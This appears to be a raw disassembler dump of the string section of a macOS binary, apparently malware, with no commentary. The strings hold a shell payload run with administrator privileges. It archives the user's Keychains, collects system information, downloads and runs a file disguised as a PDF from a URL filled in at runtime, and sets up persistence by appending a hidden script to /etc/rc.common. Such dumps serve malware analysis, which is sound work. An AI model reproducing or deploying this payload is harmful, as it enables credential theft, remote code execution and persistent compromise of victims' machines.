 __cstring:000000010001E9D1 aOk db 'OK',0 ; DATA XREF: __cfstring:cfstr_Ok↓o
__cstring:000000010001E9D4 aDoShellScriptU db 'do shell script "uname -a > /etc/checkdrive.chk',0Ah
__cstring:000000010001E9D4 ; DATA XREF: __cfstring:cfstr_DoShellScriptU↓o
__cstring:000000010001E9D4 db 'system_profiler SPApplicationsDataType >> /etc/checkdrive.chk',0Ah
__cstring:000000010001E9D4 db 'zip -rj /etc/kcbackup.cfg /Library/Keychains/',0Ah
__cstring:000000010001E9D4 db 'echo ',27h,'#!/bin/bash',0Ah
__cstring:000000010001E9D4 db 'curl -o  /tmp/mastering-vim.pdf  %@',0Ah
__cstring:000000010001E9D4 db 'md5 /tmp/mastering-vim.pdf  | grep vim | cut -d= -f 2 > /etc/newf'
__cstring:000000010001E9D4 db '_md5.md5',0Ah
__cstring:000000010001E9D4 db 0Ah
__cstring:000000010001E9D4 db 'if cmp /etc/newf_md5.md5 /etc/oldf_md5.md5',0Ah
__cstring:000000010001E9D4 db 'then',0Ah
__cstring:000000010001E9D4 db 9,'#echo equal',0Ah
__cstring:000000010001E9D4 db 9,'cp /etc/newf_md5.md5 /etc/oldf_md5.md5',0Ah
__cstring:000000010001E9D4 db 'else',0Ah
__cstring:000000010001E9D4 db 9,'#echo not equal',0Ah
__cstring:000000010001E9D4 db 9,'cp /etc/newf_md5.md5 /etc/oldf_md5.md5',0Ah
__cstring:000000010001E9D4 db 9,'chmod +x /tmp/mastering-vim.pdf',0Ah
__cstring:000000010001E9D4 db 9,'/tmp/mastering-vim.pdf',0Ah
__cstring:000000010001E9D4 db 'fi',0Ah
__cstring:000000010001E9D4 db 0Ah
__cstring:000000010001E9D4 db 27h,' > /etc/.checkdev && if cat /etc/rc.common | grep .checkdev; the'
__cstring:000000010001E9D4 db 'n sleep 1; else echo ',27h,'sleep %d && /etc/.checkdev &',27h,' >> /etc'
__cstring:000000010001E9D4 db '/rc.common; fi && chmod +x /etc/.checkdev && /etc/.checkdev" with'
__cstring:000000010001E9D4 db ' administrator privileges',0
__cstring:000000010001ECAB aScriptExecute@ db 'Script execute: %@',0
__cstring:000000010001ECAB ; DATA XREF: __cfstring:cfstr_ScriptExecute@↓o
__cstring:000000010001ECBB aHash_0 db 'hash',0 ; DATA XREF: __objc_const:0000000100033FC0↓o
__cstring:000000010001ECBB ; __objc_const:00000001000349F8↓o